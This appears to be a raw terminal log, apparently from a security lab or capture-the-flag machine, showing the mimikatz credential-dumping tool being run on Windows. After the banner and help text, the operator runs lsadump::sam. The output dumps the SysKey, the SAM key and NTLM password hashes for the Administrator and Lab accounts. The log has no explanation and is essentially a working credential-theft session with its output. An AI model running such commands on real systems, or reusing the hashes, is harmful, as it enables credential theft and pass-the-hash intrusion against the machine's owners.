 C:\tmp>mimikatz.exe -m
mimikatz.exe -m
.#####. mimikatz 2.2.0 (x86) #19041 Aug 10 2021 17:20:39
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # -m
ERROR mimikatz_doLocal ; "-m" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
mimikatz # answer
42.
mimikatz # lsadump::sam
Domain : BLUEPRINT
SysKey : 147a48de4a9815d2aa479598592b086f
Local SID : S-1-5-21-3130159037-241736515-3168549210
SAMKey : 3700ddba8f7165462130a4441ef47500
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 549a1bcb88e35dc18c7a0b0168631411
RID : 000001f5 (501)
User : Guest
RID : 000003e8 (1000)
User : Lab
Hash NTLM: 30e87bf999828446a1c1209ddde4c450